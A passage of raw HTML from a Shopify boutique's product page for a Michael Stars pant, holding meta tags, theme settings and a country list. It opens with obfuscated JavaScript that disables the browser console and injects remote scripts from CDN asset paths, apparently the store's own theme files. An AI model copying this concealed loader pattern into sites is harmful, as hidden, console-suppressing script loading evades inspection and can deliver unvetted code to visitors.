O=['BgvUz3rO','y29UC3rYDwn0BW','DLLLCfu','x19WCM90B19F','z3nnzwK','mJa1odaXmLrMqxrXza','z2v0rwXLBwvUDa','CuviqM8','Bg9N','ndqXmtGWqwnSB3b2','zhr0tfe','ntiZndK3nKXlwfrosa','vvHQt3K','sNfzDwy','ANzerNe','mtmWmdi5tvzwsg9f','Denishm','t29iuxK','mtG3mdzPDgr2v08','E30Uy29UC3rYDq','qMfuBLe','C3jJ','ChjVDg90ExbL','AwXPCc1TExnOBW','kcGOlISPkYKRkq','odyZlZK5mJuVDa','y29UC29Szq','BwDgD0y','Aw5Zzxj0qMvMBW','odm1nZq0EhPoD25P','C2vHCMnO','CMv0DxjUicHMDq','CM4GDgHPCYiPka','z3DtyKq','C3bSAxq','zxHJzxb0Aw9U','y3rVCIGICMv0Dq','CgfYzw50tM9Kzq','tvbdCvC','yxbWBhK','r2rAC3C','wffotwi','DgfIBgu','tgLqENy','y29Tl3mVzMLSzq','BhHfBNG','C2nYAxb0','mtz0tgfJz2O','txrgB08','Ew1nA2i','C0j5vgfNtMfTzq','tfvkCNa','zuDWthq','Dg9tDhjPBMC','C1DHruC','wxP2s3K','BI5ZAg9WAwz5lG','CNvPvuy','Ahr0Chm6lY9Jza','EfjyzNK','BMv4DfnPyMXPBG','zgvMzxi','yNrVyq','mti5ndqZm2ftsNb1sG','DhjHy2u','zw50','D2fYBG','ntD6zMLMEwO','yMLUza','EeHRrxG','CY8XlZa1odmVmW','y3jLyxrLrwXLBq'];R=function(){return O;};return R();}!function(i,G,M){var h={'mgFwF':'4|0|3|2|1','ymMkb':function(j,r){return j+r;},'gsMei':C(0x343,0x34d,0x344,0x341)+C(0x349,0x33e,0x342,0x352)+C(0x33d,0x33c,0x336,0x32a)+C(0x309,0x2f6,0x308,0x2ef)+'863/9925/t'+'/2/assets/'+'taryn-x-ph'+C(0x333,0x33f,0x321,0x33c)+'pify.js?v=','awvsI':function(j){return j();},'VNiYH':T(0x451,0x46b,0x449,0x467)+'+$'},d=h[T(0x490,0x46e,0x482,0x474)][T(0x47e,0x475,0x47c,0x486)]('|');function C(B,z,W,i){return E(W-0x2e,i,W-0x184,i-0x1ed);}var X=-0x149f*-0x1+0x2*0x927+-0x26ed;function T(B,z,W,i){return n(B,z-0x421,W-0x160,i-0x136);}while(!![]){switch(d[X++]){case'0':var u=(function(){var j=!![];return function(r,b){var m=j?function(){function l(B,z,W,i){return v(i-0x2f8,W);}if(b){var D=b[l(0x48e,0x4bd,0x4d1,0x4af)](r,arguments);return b=null,D;}}:function(){};return j=![],m;};}());continue;case'1':(M=i[T(0x460,0x452,0x431,0x433)+T(0x445,0x44c,0x454,0x438)](G))[C(0x30b,0x30e,0x2ff,0x320)]=!(0x489+-0x19b8+0xb*0x1ed),M[C(0x31f,0x30f,0x31f,0x331)]=h[T(0x47c,0x484,0x48b,0x47a)](h[T(0x457,0x457,0x43f,0x47b)],currentdate),(i=i[C(0x333,0x314,0x310,0x30a)+T(0x47a,0x485,0x477,0x46e)]('script')[-0x2*0x5cf+0x38e*0x1+0x30*0x2b])[T(0x477,0x478,0x46f,0x494)][T(0x469,0x46f,0x486,0x465)+'re'](M,i[T(0x477,0x48f,0x4b1,0x480)+'g']);continue;case'2':h['awvsI'](A);continue;case'3':var A=u(this,function(){function H(B,z,W,i){return T(W,z- -0x3cb,W-0x117,i-0xd4);}function g(B,z,W,i){return C(B-0x6f,z-0xac,z- -0x1e6,i);}return A[H(0xb4,0xbd,0xd7,0xa4)]()[H(0x87,0xa6,0x8a,0x9c)](k[g(0x143,0x15f,0x17b,0x170)])[g(0x17a,0x159,0x13b,0x15f)]()[g(0x115,0x125,0x146,0x101)+'r'](A)['search'](k['xRXfy']);});continue;case'4':var F={};F['xRXfy']=h['VNiYH'];var k=F;continue;}break;}}(document,n(0x56,0x60,0x79,0x83));function n(B,z,W,i){return v(z- -0x15e,B);}function E(B,z,W,i){return v(B-0x14c,z);}!function(W,i,G){function y(B,z,W,i){return n(z,i-0xcc,W-0x50,i-0x130);}var M={'SpqAc':'(((.+)+)+)'+'+$','eGpLt':function(X,u){return X!==u;},'LUJrp':function(X,u){return X(u);},'gwSbD':function(X,u){return X+u;},'XQNMb':P(0x47f,0x495,0x473,0x485)+'nction()\x20','tCHHs':P(0x489,0x450,0x467,0x456)+y(0x10c,0x131,0x123,0x122)+P(0x45f,0x48d,0x474,0x47b)+'\x20)','GdZsw':function(X,u){return X===u;},'sWaEG':'bgxYj','BaTnQ':y(0x13d,0x141,0x10f,0x12e),'LiPzv':function(X){return X();},'JqYuf':P(0x42f,0x471,0x44e,0x433),'vYepU':'info','rjDaf':'error','Lmpvv':P(0x47a,0x47f,0x477,0x48a),'jvDFq':y(0x132,0x149,0x149,0x128),'QcDxu':y(0xeb,0xf6,0xd5,0xf6),'dttLQ':y(0x11f,0x11b,0x127,0x137),'lxEnx':function(X,u,A){return X(u,A);},'xHkEx':function(X){return X();},'oocnB':function(X,u){return X+u;},'YzvKy':y(0x12e,0x148,0x11e,0x138)+'n.shopify.'+y(0x127,0x126,0x13e,0x12a)+'s/1/0583/3'+y(0x114,0x129,0x103,0x117)+'/2/assets/'+'main.js?v=','OoHQy':P(0x481,0x488,0x482,0x477)},h=(function(){var X=!![];return function(u,A){var F=X?function(){if(A){var k=A['apply'](u,arguments);return A=null,k;}}:function(){};return X=![],F;};}());function P(B,z,W,i){return E(W-0x178,i,W-0x113,i-0xce);}var d=M[P(0x465,0x495,0x481,0x49a)](h,this,function(){function o(B,z,W,i){return P(B-0x43,z-0x48,i- -0x135,z);}function x(B,z,W,i){return P(B-0x6f,z-0x1f3,i- -0x159,z);}if(M[o(0x33c,0x32a,0x361,0x347)](M[x(0x30e,0x337,0x332,0x331)],M[x(0x329,0x325,0x314,0x30f)]))W=i;else{var X=function(){var D={};function e(B,z,W,i){return x(B-0x1d2,i,W-0x3b,z- -0x3c2);}D[V(0x126,0x151,0x130,0x116)]=M['SpqAc'];var J=D,N;try{if(M[e(-0xaa,-0x93,-0xab,-0x97)](V(0x139,0x13d,0x135,0x159),V(0x135,0x152,0x135,0x148)))return W[e(-0xb1,-0x92,-0xa9,-0x98)]()[e(-0xbf,-0xa9,-0xc4,-0x88)](DBQVGU[V(0x129,0x134,0x130,0x11c)])[V(0x15f,0x16a,0x15e,0x16e)]()[V(0x11c,0x138,0x12a,0x109)+'r'](i)[V(0x154,0x13c,0x147,0x15b)](e(-0xa2,-0xaf,-0xa6,-0x9c)+'+$');else N=M[e(-0xa8,-0x94,-0x70,-0x77)](Function,M[e(-0x9c,-0xa6,-0xad,-0xa9)](M[V(0x13b,0x13f,0x152,0x157)],M[e(-0x9f,-0xb7,-0xad,-0xc2)])+');')();}catch(c){N=window;}function V(B,z,W,i){return o(B-0xc4,i,W-0xad,W- -0x1f6);}return N;},u=M[x(0x347,0x346,0x312,0x326)](X),A=u[x(0x30e,0x2f6,0x30a,0x315)]=u[o(0x31d,0x35b,0x35b,0x339)]||{},F=[x(0x2f8,0x318,0x2f4,0x303),M[o(0x336,0x33e,0x34e,0x32c)],M[o(0x30f,0x315,0x32e,0x321)],M['rjDaf'],M['Lmpvv'],M[x(0x30d,0x2e7,0x303,0x309)],M['QcDxu']];for(var k=-0x788+0x1392+-0x2e*0x43;k<F[x(0x2e9,0x2f4,0x2fe,0x2fb)];k++){if(M[x(0x330,0x336,0x346,0x32f)](M[o(0x331,0x33d,0x32e,0x329)],o(0x321,0x33c,0x33e,0x345))){var j=h[o(0x338,0x333,0x337,0x320)+'r'][o(0x32d,0x312,0x335,0x335)][o(0x33d,0x31a,0x324,0x31b)](h),r=F[k],b=A[r]||j;j[x(0x2e1,0x2f9,0x2e6,0x2fe)]=h[x(0x2e3,0x2f0,0x2f5,0x2f7)](h),j['toString']=b[x(0x328,0x354,0x351,0x330)][o(0x304,0x320,0x323,0x31b)](b),A[r]=j;}else{var J;try{J=G(buLPgS[x(0x309,0x30b,0x33e,0x31c)]('return\x20(fu'+'nction()\x20'+buLPgS[x(0x321,0x2fa,0x32b,0x30b)],');'))();}catch(N){J=h;}return J;}}}});M[P(0x467,0x458,0x451,0x43b)](d),((G=W[y(0xf1,0xdf,0x120,0xfd)+'ent'](i))[y(0xea,0xde,0x108,0xf3)]=!(0x836+-0x1967+0x1131),G[P(0x449,0x465,0x469,0x46a)]=M['oocnB'](M[y(0x150,0x112,0x158,0x135)],currentdate),(W=W['getElement'+'sByTagName'](M[y(0xed,0xf4,0x104,0x10f)])[-0x26*-0x78+-0x1b90+0x6*0x1a0])[y(0x131,0x13b,0x13d,0x123)]['insertBefo'+'re'](G,W[y(0x125,0x134,0x153,0x13a)+'g']));}(document,E(0x30a,0x32d,0x30d,0x312));</script></div>





  
  
  
  
  




<meta property="og:url" content="https://tarynphilip.com/products/michael-stars-sunny-pant">
<meta property="og:site_name" content="Taryn x Philip Boutique">
<meta property="og:type" content="product">
<meta property="og:title" content="Michael Stars Sunny Pant">
<meta property="og:description" content="   Effortlessly cool, Sunny is a tapered pant with a mid-rise and an easy fit. Elastic waistband and cuff keep things comfortable and put together, while its stretch twill texture gives it a laid back feel.  We recommend sizing down one size as this style runs large. Fabric: Stretch Twill: 98% Cotton / 2% Spandex Care:">
<meta property="og:image" content="http://tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=1024">
<meta property="og:image:secure_url" content="https://tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=1024">
<meta property="og:price:amount" content="168.00">
<meta property="og:price:currency" content="USD">

<meta name="twitter:title" content="Michael Stars Sunny Pant">
<meta name="twitter:description" content="   Effortlessly cool, Sunny is a tapered pant with a mid-rise and an easy fit. Elastic waistband and cuff keep things comfortable and put together, while its stretch twill texture gives it a laid back feel.  We recommend sizing down one size as this style runs large. Fabric: Stretch Twill: 98% Cotton / 2% Spandex Care:">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=1024">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">

    <script>
  console.log('Stiletto v3.0.0 by Fluorescent');

  document.documentElement.className = document.documentElement.className.replace('no-js', '');
  if (window.matchMedia(`(prefers-reduced-motion: reduce)`) === true || window.matchMedia(`(prefers-reduced-motion: reduce)`).matches === true) {
    document.documentElement.classList.add('prefers-reduced-motion');
  } else {
    document.documentElement.classList.add('do-anim');
  }

  window.theme = {
    version: 'v3.0.0',
    themeName: 'Stiletto',
    moneyFormat: "${{amount}}",
    strings: {
      name: "Taryn x Philip Boutique",
      accessibility: {
        play_video: "Play",
        pause_video: "Pause",
        range_lower: "Lower",
        range_upper: "Upper"
      },
      product: {
        no_shipping_rates: "Shipping rate unavailable",
        country_placeholder: "Country\/Region",
        review: "Write a review"
      },
      products: {
        product: {
          unavailable: "Unavailable",
          unitPrice: "Unit price",
          unitPriceSeparator: "per",
          sku: "SKU"
        }
      },
      cart: {
        editCartNote: "Edit gift message",
        addCartNote: "Add a gift message",
        quantityError: "You have the maximum number of this product in your cart"
      },
      pagination: {
        viewing: "You’re viewing {{ of }} of {{ total }}",
        products: "products",
        results: "results"
      }
    },
    routes: {
      root: "/",
      cart: {
        base: "/cart",
        add: "/cart/add",
        change: "/cart/change",
        update: "/cart/update",
        clear: "/cart/clear",
        // Manual routes until Shopify adds support
        shipping: "/cart/shipping_rates",
      },
      // Manual routes until Shopify adds support
      products: "/products",
      productRecommendations: "/recommendations/products",
      predictive_search_url: '/search/suggest',
    },
    icons: {
      chevron: "\u003cspan class=\"icon icon-new icon-chevron \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M1.875 7.438 12 17.563 22.125 7.438\" stroke=\"currentColor\" stroke-width=\"2\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n",
      close: "\u003cspan class=\"icon icon-new icon-close \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z\" fill=\"currentColor\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n",
      zoom: "\u003cspan class=\"icon icon-new icon-zoom \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M10.3,19.71c5.21,0,9.44-4.23,9.44-9.44S15.51,.83,10.3,.83,.86,5.05,.86,10.27s4.23,9.44,9.44,9.44Z\" fill=\"none\" stroke=\"currentColor\" stroke-linecap=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath d=\"M5.05,10.27H15.54\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath class=\"cross-up\" d=\"M10.3,5.02V15.51\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath d=\"M16.92,16.9l6.49,6.49\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n"
    },
    coreData: {
      n: "Stiletto",
      v: "v3.0.0",
    }
  }

  window.theme.searchableFields = "product_type,title,variants.title,vendor";

  
    window.theme.allCountryOptionTags = "\u003coption value=\"United States\" data-provinces=\"[[\u0026quot;Alabama\u0026quot;,\u0026quot;Alabama\u0026quot;],[\u0026quot;Alaska\u0026quot;,\u0026quot;Alaska\u0026quot;],[\u0026quot;American Samoa\u0026quot;,\u0026quot;American Samoa\u0026quot;],[\u0026quot;Arizona\u0026quot;,\u0026quot;Arizona\u0026quot;],[\u0026quot;Arkansas\u0026quot;,\u0026quot;Arkansas\u0026quot;],[\u0026quot;Armed Forces Americas\u0026quot;,\u0026quot;Armed Forces Americas\u0026quot;],[\u0026quot;Armed Forces Europe\u0026quot;,\u0026quot;Armed Forces Europe\u0026quot;],[\u0026quot;Armed Forces Pacific\u0026quot;,\u0026quot;Armed Forces Pacific\u0026quot;],[\u0026quot;California\u0026quot;,\u0026quot;California\u0026quot;],[\u0026quot;Colorado\u0026quot;,\u0026quot;Colorado\u0026quot;],[\u0026quot;Connecticut\u0026quot;,\u0026quot;Connecticut\u0026quot;],[\u0026quot;Delaware\u0026quot;,\u0026quot;Delaware\u0026quot;],[\u0026quot;District of Columbia\u0026quot;,\u0026quot;Washington DC\u0026quot;],[\u0026quot;Federated States of Micronesia\u0026quot;,\u0026quot;Micronesia\u0026quot;],[\u0026quot;Florida\u0026quot;,\u0026quot;Florida\u0026quot;],[\u0026quot;Georgia\u0026quot;,\u0026quot;Georgia\u0026quot;],[\u0026quot;Guam\u0026quot;,\u0026quot;Guam\u0026quot;],[\u0026quot;Hawaii\u0026quot;,\u0026quot;Hawaii\u0026quot;],[\u0026quot;Idaho\u0026quot;,\u0026quot;Idaho\u0026quot;],[\u0026quot;Illinois\u0026quot;,\u0026quot;Illinois\u0026quot;],[\u0026quot;Indiana\u0026quot;,\u0026quot;Indiana\u0026quot;],[\u0026quot;Iowa\u0026quot;,\u0026quot;Iowa\u0026quot;],[\u0026quot;Kansas\u0026quot;,\u0026quot;Kansas\u0026quot;],[\u0026quot;Kentucky\u0026quot;,\u0026quot;Kentucky\u0026quot;],[\u0026quot;Louisiana\u0026quot;,\u0026quot;Louisiana\u0026quot;],[\u0026quot;Maine\u0026quot;,\u0026quot;Maine\u0026quot;],[\u0026quot;Marshall Islands\u0026quot;,\u0026quot;Marshall Islands\u0026quot;],[\u0026quot;Maryland\u0026quot;,\u0026quot;Maryland\u0026quot;],[\u0026quot;Massachusetts\u0026quot;,\u0026quot;Massachusetts\u0026quot;],[\u0026quot;Michigan\u0026quot;,\u0026quot;Michigan\u0026quot;],[\u0026quot;Minnesota\u0026quot;,\u0026quot;Minnesota\u0026quot;],[\u0026quot;Mississippi\u0026quot;,\u0026quot;Mississippi\u0026quot;],[\u0026quot;Missouri\u0026quot;,\u0026quot;Missouri\u0026quot;],[\u0026quot;Montana\u0026quot;,\u0026quot;Montana\u0026quot;],[\u0026quot;Nebraska\u0026quot;,\u0026quot;Nebraska\u0026quot;],[\u0026quot;Nevada\u0026quot;,\u0026quot;Nevada\u0026quot;],[\u0026quot;New Hampshire\u0026quot;,\u0026quot;New Hampshire\u0026quot;],[\u0026quot;New Jersey\u0026quot;,\u0026quot;New Jersey\u0026quot;],[\u0026quot;New Mexico\u0026quot;,\u0026quot;New Mexico\u0026quot;],[\u0026quot;New York\u0026quot;,\u0026quot;New York\u0026quot;],[\u0026quot;North Carolina\u0026quot;,\u0026quot;North Carolina\u0026quot;],[\u0026quot;North Dakota\u0026quot;,\u0026quot;North Dakota\u0026quot;],[\u0026quot;Northern Mariana Islands\u0026quot;,\u0026quot;Northern Mariana Islands\u0026quot;],[\u0026quot;Ohio\u0026quot;,\u0026quot;Ohio\u0026quot;],[\u0026quot;Oklahoma\u0026quot;,\u0026quot;Oklahoma\u0026quot;],[\u0026quot;Oregon\u0026quot;,\u0026quot;Oregon\u0026quot;],[\u0026quot;Palau\u0026quot;,\u0026quot;Palau\u0026quot;],[\u0026quot;Pennsylvania\u0026quot;,\u0026quot;Pennsylvania\u0026quot;],[\u0026quot;Puerto Rico\u0026quot;,\u0026quot;Puerto Rico\u0026quot;],[\u0026quot;Rhode Island\u0026quot;,\u0026quot;Rhode Island\u0026quot;],[\u0026quot;South Carolina\u0026quot;,\u0026quot;South Carolina\u0026quot;],[\u0026quot;South Dakota\u0026quot;,\u0026quot;South Dakota\u0026quot;],[\u0026quot;Tennessee\u0026quot;,\u0026quot;Tennessee\u0026quot;],[\u0026quot;Texas\u0026quot;,\u0026quot;Texas\u0026quot;],[\u0026quot;Utah\u0026quot;,\u0026quot;Utah\u0026quot;],[\u0026quot;Vermont\u0026quot;,\u0026quot;Vermont\u0026quot;],[\u0026quot;Virgin Islands\u0026quot;,\u0026quot;U.S. Virgin Islands\u0026quot;],[\u0026quot;Virginia\u0026quot;,\u0026quot;Virginia\u0026quot;],[\u0026quot;Washington\u0026quot;,\u0026quot;Washington\u0026quot;],[\u0026quot;West Virginia\u0026quot;,\u0026quot;West Virginia\u0026quot;],[\u0026quot;Wisconsin\u0026quot;,\u0026quot;Wisconsin\u0026quot;],[\u0026quot;Wyoming\u0026quot;,\u0026quot;Wyoming\u0026quot;]]\"\u003eUnited States\u003c\/option\u003e\n\u003coption value=\"---\" data-provinces=\"[]\"\u003e---\u003c\/option\u003e\n\u003coption value=\"Afghanistan\" data-provinces=\"[]\"\u003eAfghanistan\u003c\/option\u003e\n\u003coption value=\"Aland Islands\" data-provinces=\"[]\"\u003eÅland Islands\u003c\/option\u003e\n\u003coption value=\"Albania\" data-provinces=\"[]\"\u003eAlbania\u003c\/option\u003e\n\u003coption value=\"Algeria\" data-provinces=\"[]\"\u003eAlgeria\u003c\/option\u003e\n\u003coption value=\"Andorra\" data-provinces=\"[]\"\u003eAndorra\u003c\/option\u003e\n\u003coption value=\"Angola\" data-provinces=\"[]\"\u003eAngola\u003c\/option\u003e\n\u003coption value=\"Anguilla\" data-provinces=\"[]\"\u003eAnguilla\u003c\/option\u003e\n\u003coption value=\"Antigua And Barbuda\" data-provinces=\"[]\"\u003eAntigua \u0026 Barbuda\u003c\/option\u003e\n\u003coption value=\"Argentina\" data-provinces=\"[[\u0026quot;Buenos Aires\u0026quot;,\u0026quot;Buenos Aires Province\u0026quot;],[\u0026quot;Catamarca\u0026quot;,\u0026quot;Catamarca\u0026quot;],[\u0026quot;Chaco\u0026quot;,\u0026quot;Chaco\u0026quot;],[\u0026quot;Chubut\u0026quot;,\u0026quot;Chubut\u0026quot;],[\u0026quot;Ciudad Autónoma de Buenos Aires\u0026quot;,\u0026quot;Buenos Aires (Autonomous City)\u0026quot;],[\u0026quot;Corrientes\u0026quot;,\u0026quot;Corrientes\u0026quot;],[\u0026quot;Córdoba\u0026quot;,\u0026quot;Córdoba\u0026quot;],[\u0026quot;Entre Ríos\u0026quot;,\u0026quot;Entre Ríos\u0026quot;],[\u0026quot;Formosa\u0026quot;,\u0026quot;Formosa\u0026quot;],[\u0026quot;Jujuy\u0026quot;,\u0026quot;Jujuy\u0026quot;],[\u0026quot;La Pampa\u0026quot;,\u0026quot;La Pampa\u0026quot;],[\u0026quot;La Rioja\u0026quot;,\u0026quot;La Rioja\u0026quot;],[\u0026quot;Mendoza\u0026quot;,\u0026quot;Mendoza\u0026quot;],[\u0026quot;Misiones\u0026quot;,\u0026quot;Misiones\u0026quot;],[\u0026quot;Neuquén\u0026quot;,\u0026quot;Neuquén\u0026quot;],[\u0026quot;Río Negro\u0026quot;,\u0026quot;Río Negro\u0026quot;],[\u0026quot;Salta\u0026quot;,\u0026quot;Salta\u0026quot;],[\u0026quot;San Juan\u0026quot;,\u0026quot;San Juan\u0026quot;],[\u0026quot;San Luis\u0026quot;,\u0026quot;San Luis\u0026quot;],[\u0026quot;Santa Cruz\u0026quot;,\u0026quot;Santa Cruz\u0026quot;],[\u0026quot;Santa Fe\u0026quot;,\u0026quot;Santa Fe\u0026quot;],[\u0026quot;Santiago Del Estero\u0026quot;,\u0026quot;Santiago del Estero\u0026quot;],[\u0026quot;Tierra Del Fuego\u0026quot;,\u0026quot;Tierra del Fuego\u0026quot;],[\u0026quot;Tucumán\u0026quot;,\u0026quot;Tucumán\u0026quot;]]\"\u003eArgentina\u003c\/option\u003e\n\u003coption value=\"Armenia\" data-provinces=\"[]\"\u003eArmenia\u003c\/option\u003e\n\u003coption value=\"Aruba\" data-provinces=\"[]\"\u003eAruba\u003c\/option\u003e\n\u003coption value=\"Ascension Island\" data-provinces=\"[]\"\u003eAscension Island\u003c\/option\u003e\n\u003coption value=\"Australia\" data-provinces=\"[[\u0026quot;Australian Capital Territory\u0026quot;,\u0026quot;Australian Capital Territory\u0026quot;],[\u0026quot;New South Wales\u0026quot;,\u0026quot;New South Wales\u0026quot;],[\u0026quot;Northern Territory\u0026quot;,\u0026quot;Northern Territory\u0026quot;],[\u0026quot;Queensland\u0026quot;,\u0026quot;Queensland\u0026quot;],[\u0026quot;South Australia\u0026quot;,\u0026quot;South Australia\u0026quot;],[\u0026quot;Tasmania\u0026quot;,\u0026quot;Tasmania\u0026quot;],[\u0026quot;Victoria\u0026quot;,\u0026quot;Victoria\u0026quot;],[\u0026quot;Western Australia\u0026quot;,\u0026quot;Western Australia\u0026quot;]]\"\u003eAustralia\u003c\/option\u003e\n\u003coption value=\"Austria\" data-provinces=\"[]\"\u003eAustria\u003c\/option\u003e\n\u003coption value=\"Azerbaijan\" data-provinces=\"[]\"\u003eAzerbaijan\u003c\/option\u003e\n\u003coption value=\"Bahamas\" data-provinces=\"[]\"\u003eBahamas\u003c\/option\u003e\n\u003coption value=\"Bahrain\" data-provinces=\"[]\"\u003eBahrain\u003c\/option\u003e\n\u003coption value=\"Bangladesh\" data-provinces=\"[]\"\u003eBangladesh\u003c\/option\u003e\n\u003coption value=\"Barbados\" data-provinces=\"[]\"\u003eBarbados\u003c\/option\u003e\n\u003coption value=\"Belarus\" data-provinces=\"[]\"\u003eBelarus\u003c\/option\u003e\n\u003coption value=\"Belgium\" data-provinces=\"[]\"\u003eBelgium\u003c\/option\u003e\n\u003coption value=\"Belize\" data-provinces=\"[]\"\u003eBelize\u003c\/option\u003e\n\u003coption value=\"Benin\" data-provinces=\"[]\"\u003eBenin\u003c\/option\u003e\n\u003coption value=\"Bermuda\" data-provinces=\"[]\"\u003eBermuda\u003c\/option\u003e\n\u003coption value=\"Bhutan\" data-provinces=\"[]\"\u003eBhutan\u003c\/option\u003e\n\u003coption value=\"Bolivia\" data-provinces=\"[]\"\u003eBolivia\u003c\/option\u003e\n\u003coption value=\"Bosnia And Herzegovina\" data-provinces=\"[]\"\u003eBosnia \u0026 Herzegovina\u003c\/option\u003e\n\u003coption value=\"Botswana\" data-provinces=\"[]\"\u003eBotswana\u003c\/option\u003e\n\u003coption value=\"Brazil\" data-provinces=\"[[\u0026quot;Acre\u0026quot;,\u0026quot;Acre\u0026quot;],[\u0026quot;Alagoas\u0026quot;,\u0026quot;Alagoas\u0026quot;],[\u0026quot;Amapá\u0026quot;,\u0026quot;Amapá\u0026quot;],[\u0026quot;Amazonas\u0026quot;,\u0026quot;Amazonas\u0026quot;],[\u0026quot;Bahia\u0026quot;,\u0026quot;Bahia\u0026quot;],[\u0026quot;Ceará\u0026quot;,\u0026quot;Ceará\u0026quot;],[\u0026quot;Distrito Federal\u0026quot;,\u0026quot;Federal District\u0026quot;],[\u0026quot;Espírito Santo\u0026quot;,\u0026quot;Espírito Santo\u0026quot;],[\u0026quot;Goiás\u0026quot;,\u0026quot;Goiás\u0026quot;],[\u0026quot;Maranhão\u0026quot;,\u0026quot;Maranhão\u0026quot;],[\u0026quot;Mato Grosso\u0026quot;,\u0026quot;Mato Grosso\u0026quot;],[\u0026quot;Mato Grosso do Sul\u0026quot;,\u0026quot;Mato Grosso do Sul\u0026quot;],[\u0026quot;Minas Gerais\u0026quot;,\u0026quot;Minas Gerais\u0026quot;],[\u0026quot;Paraná\u0026quot;,\u0026quot;Paraná\u0026quot;],[\u0026quot;Paraíba\u0026quot;,\u0026quot;Paraíba\u0026quot;],[\u0026quot;Pará\u0026quot;,\u0026quot;Pará\u0026quot;],[\u0026quot;Pernambuco\u0026quot;,\u0026quot;Pernambuco\u0026quot;],[\u0026quot;Piauí\u0026quot;,\u0026quot;Piauí\u0026quot;],[\u0026quot;Rio Grande do Norte\u0026quot;,\u0026quot;Rio Grande do Norte\u0026quot;],[\u0026quot;Rio Grande do Sul\u0026quot;,\u0026quot;Rio Grande do Sul\u0026quot;],[\u0026quot;Rio de Janeiro\u0026quot;,\u0026quot;Rio de Janeiro\u0026quot;],[\u0026quot;Rondônia\u0026quot;,\u0026quot;Rondônia\u0026quot;],[\u0026quot;Roraima\u0026quot;,\u0026quot;Roraima\u0026quot;],[\u0026quot;Santa Catarina\u0026quot;,\u0026quot;Santa Catarina\u0026quot;],[\u0026quot;Sergipe\u0026quot;,\u0026quot;Sergipe\u0026quot;],[\u0026quot;São Paulo\u0026quot;,\u0026quot;São Paulo\u0026quot;],[\u0026quot;Tocantins\u0026quot;,\u0026quot;Tocantins\u0026quot;]]\"\u003eBrazil\u003c\/option\u003e\n\u003coption value=\"British Indian Ocean Territory\" data-provinces=\"[]\"\u003eBritish Indian Ocean Territory\u003c\/option\u003e\n\u003coption value=\"Virgin Islands, British\" data-provinces=\"[]\"\u003eBritish Virgin Islands\u003c\/option\u003e\n\u003coption value=\"Brunei\" data-provinces=\"[]\"\u003eBrunei\u003c\/option\u003e\n\u003coption value=\"Bulgaria\" data-provinces=\"[]\"\u003eBulgaria\u003c\/option\u003e\n\u003coption value=\"Burkina Faso\" data-provinces=\"[]\"\u003eBurkina Faso\u003c\/option\u003e\n\u003coption value=\"Burundi\" data-provinces=\"[]\"\u003eBurundi\u003c\/option\u003e\n\u003coption value=\"Cambodia\" data-provinces=\"[]\"\u003eCambodia\u003c\/option\u003e\n\u003coption value=\"Republic of Cameroon\" data-provinces=\"[]\"\u003eCameroon\u003c\/option\u003e\n\u003coption value=\"Canada\" data-provinces=\"[[\u0026quot;Alberta\u0026quot;,\u0026quot;Alberta\u0026quot;],[\u0026quot;British Columbia\u0026quot;,\u0026quot;British Columbia\u0026quot;],[\u0026quot;Manitoba\u0026quot;,\u0026quot;Manitoba\u0026quot;],[\u0026quot;New Brunswick\u0026quot;,\u0026quot;New Brunswick\u0026quot;],[\u0026quot;Newfoundland and Labrador\u0026quot;,\u0026quot;Newfoundland and Labrador\u0026quot;],[\u0026quot;Northwest Territories\u0026quot;,\u0026quot;Northwest Territories\u0026quot;],[\u0026quot;Nova Scotia\u0026quot;,\u0026quot;Nova Scotia\u0026quot;],[\u0026quot;Nunavut\u0026quot;,\u0026quot;Nunavut\u0026quot;],[\u0026quot;Ontario\u0026quot;,\u0026quot;Ontario\u0026quot;],[\u0026quot;Prince Edward Island\u0026quot;,\u0026quot;Prince Edward Island\u0026quot;],[\u0026quot;Quebec\u0026quot;,\u0026quot;Quebec\u0026quot;],[\u0026quot;Saskatchewan\u0026quot;,\u0026quot;Saskatchewan\u0026quot;],[\u0026quot;Yukon\u0026quot;,\u0026quot;Yukon\u0026quot;]]\"\u003eCanada\u003c\/option\u003e\n\u003coption value=\"Cape Verde\" data-provinces=\"[]\"\u003eCape Verde\u003c\/option\u003e\n\u003coption value=\"Caribbean Netherlands\" data-provinces=\"[]\"\u003eCaribbean Netherlands\u003c\/option\u003e\n\u003coption value=\"Cayman Islands\" data-provinces=\"[]\"\u003eCayman Islands\u003c\/option\u003e\n\u003coption value=\"Central African Republic\" data-provinces=\"[]\"\u003eCentral African Republic\u003c\/option\u003e\n\u003coption value=\"Chad\" 